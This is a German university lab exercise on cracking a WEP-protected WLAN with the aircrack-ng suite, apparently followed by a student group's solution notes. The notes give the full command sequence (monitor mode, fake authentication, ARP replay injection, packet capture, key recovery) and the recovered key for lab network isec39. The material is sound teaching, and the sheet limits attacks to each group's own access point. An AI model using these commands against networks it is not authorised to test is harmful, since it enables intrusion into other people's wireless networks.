Blockwoche Informationssicherheit: Übung 15

Aufgabe 1, 5 Punkte, Gruppe

WLANs, die WEP verwenden, gelten als unsicher und sollten heute nicht

mehr verwendet werden. Das sollt Ihr nun praktisch ausprobieren. Dazu

kommen die Aircrack-NG-Tools (https://www.aircrack-ng.org/ zum

Einsatz.

Ihr bekommt von uns pro Gruppe einen USB-WLAN-Adapter. Wenn Ihr den

Adapter in einer VM verwenden wollt, aktiviert ihn zunächst über die

USB-Einstellungen in der VM. Dort stellt Ihr auch ein, ob der Adapter

USB 2.0 oder USB 3.0 verwendet.

Um ungestört lauschen zu können, müssen bestimmte Prozesse zunächst

beendet werden. Verwendet dazu das Kommando sudo airmon-ng check kill. Da dies in den meisten Fällen auch den Network Manager

betrifft, werdet Ihr wahrscheinlich während das Lauschens keine

Internetverbindung haben. Wenn Ihr mit der Aufgabe fertig seid oder

eine Pause machen wollt, könnt Ihr den Network Manager mittels sudo systemctl restart NetworkManager.service` neu starten.

Wenn Ihr alles richtig gemacht habt, solltet Ihr in airodump einige

Access Points und Stationen sehen. Verwendet dazu in kali das Kommando

sudo airodump-ng -c 1 <wifiadapter>.

Den Namen Eures WLAN-Adapters könnt Ihr mithilfe des Kommandos iwconfig herausfinden.

Bitte greift nur den Euch zugewiesenen Access Point und dessen WLAN

an! Euer Access Point heißt isecYY (das YY mit Eurer

Gruppennummer ersetzen)

Macht Euch nun damit vertraut, wie mit aircrack-ng ein mit WEP

geschütztes WLAN angegriffen wird.

Findet heraus, wie man einen bestimmten

Access Point angreift, bevor Ihr Euren ersten Versuch startet.

Wie könnt Ihr nun das in diesem Netz verwendete Passwort herausfinden?

Welche Schritte sind nötig, um den Vorgang zu beschleunigen?

Dokumentiert schrittweise Euer Vorgehen und ergänzt sinnvoll

Screenshots. Nennt mindestens eine Quelle, die Euch geholfen hat.

Eure Rechner werden sich nur ungern mit einem WEP-Access Point verbinden

wollen. Um dennoch zu testen, ob Ihr das richtige Passwort ermittelt

habt, könnt Ihr sudo nmcli dev wifi connect <ssid> password password` eingeben (bei laufendem Networkmanager).

Abgabe

bis 2025-02-07 23:59 UTC, digital in Stud.IP als zip-Archiv mit einer

Markdown-Datei, einem gerenderten PDF dieser Markdown-Datei und allen

Dateien, die die Markdown-Datei zum Rendern braucht. Als Dateinamen

verwendet Ihr isec24_ueb14_grpYY.(md|pdf|zip) (Das YY mit Eurer

Gruppennummer ersetzen). Dabei bitte in der Datei alle

Gruppenmitglieder namentlich nennen. Ebenso die Nummer Eurer Gruppe in

Stud.IP.

Bitte steckt die Energie ins Denken und Schreiben, nicht in eine

wunderschöne Formatierung — lesbar darf es allerdings sein. Die

Lösungswege sollten nachvollziehbar sein.

Wenn Ihr Euch irgendwelcher Quellen bedient (Anleitungen, Howtos,

andere Gruppe, etc.), gebt diese bitte an (Quellen aus dem Netz bitte

gleich als URI).

Carsten Bormann, Karsten Sohr, Stefanie Gerdes, Jan-Frederik

Rieckers, Finn Ewers, Andreas Benischke ·

isec@tzi.org, WS 2024/25

aircrack

Aircrack-ng



sudo airmon-ng check kill

DC:A6:32:C6:7A:04 -45 90 1696 18 0 8 54e WEP WEP isec39



sudo airmon-ng start wlan0 8

sudo aireplay-ng -9 -e isec39 -a DC:A6:32:C6:7A:04 wlan0mon

sudo airodump-ng -c 8 --bssid DC:A6:32:C6:7A:04 -w output wlan0mon



08:00:27:ad:25:87



sudo aireplay-ng -1 0 -e isec39 -a DC:A6:32:C6:7A:04 -h 08:00:27:ad:25:87 wlan0mon

sudo aireplay-ng -3 -b DC:A6:32:C6:7A:04 -h 08:00:27:ad:25:87 wlan0mon

sudo aircrack-ng -b DC:A6:32:C6:7A:04 output*.cap

KEY FOUND! [ 3D:48:6A:42:5F:5F:25:6F:28:6B:6C:68:29 ] (ASCII: =HjB__%o(klh) )

Did not work

sudo aircrack-ng -K -b DC:A6:32:C6:7A:04 output*.cap

sudo nmcli dev wifi connect "isec39" password "=HjB__%o(klh)"